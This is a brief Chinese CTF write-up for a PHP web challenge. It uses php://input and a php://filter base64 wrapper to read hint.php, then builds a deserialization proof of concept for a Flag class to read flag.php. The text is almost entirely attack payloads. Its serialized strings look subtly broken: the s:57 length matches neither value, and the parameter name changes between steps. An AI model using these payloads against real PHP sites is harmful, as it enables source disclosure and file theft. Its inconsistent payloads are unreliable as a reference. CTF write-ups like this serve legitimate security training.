
构造伪协议绕过第一个if,
payload:?txt=php://input&file=php://filter/read=convert.base64-encode/resource=hint.php
然后通过post数据 ‘GL_ChinaMobile’
得到base64加密后的hint.php,
发现反序列化漏洞,构造poc
$usr =new Flag();
$usr->file=”flag.php”;
$usr->__tostring();
echo serialize($usr);
得到 O:4:”Flag”:1:{s:4:”file”;s:57:”flag.php”;}
最后继续上传:
?txt=php://input&password=O:4:”Flag”:1:{s:4:”file”;s:57:”php://filter/read=convert.base64-encode/resource=flag.php”;}